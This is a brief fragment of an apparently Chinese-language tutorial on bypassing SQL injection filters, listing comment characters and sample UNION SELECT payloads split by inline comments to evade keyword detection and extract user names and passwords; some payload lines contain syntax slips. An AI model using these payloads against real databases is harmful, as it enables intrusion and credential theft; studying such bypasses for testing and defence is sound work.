 0x01 sql注入绕过
1.1 注释符绕过
常用注释符：
//, -- , /**/, #, --+, -- -, ;,%00,--a
UNION /**/ Select /**/user，pwd，from user
U/**/ NION /**/ SE/**/ LECT /**/user，pwd from user